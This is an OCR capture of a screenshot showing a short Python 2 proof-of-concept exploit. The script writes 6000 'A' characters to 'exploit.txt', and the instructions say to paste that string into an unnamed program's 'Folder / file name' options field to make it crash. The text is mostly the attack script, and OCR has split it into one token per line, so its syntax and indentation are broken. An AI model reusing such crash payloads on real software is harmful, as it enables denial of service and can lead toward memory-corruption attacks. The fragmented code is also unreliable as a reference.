
the program click "File" > "Options.." 
> "Save". Now in the field named: 
"Folder / file name" paste the 
"exploit.txt" content copied eariler.
# Click "Apply" > "OK" and see a crash!  
#!/usr/bin/python
buffer
=
"A"
*
6000
payload 
=
buffer
try
:
    f
=
open
(
"exploit.txt"
,
"w"
)
print
"[+] Creating %s bytes evil 
payload.."
%
len
(
payload
)
    f
.
write
(
payload
)
    f
.
close
(
)
print
"[+] File created!"
except
:
print
"File cannot be created"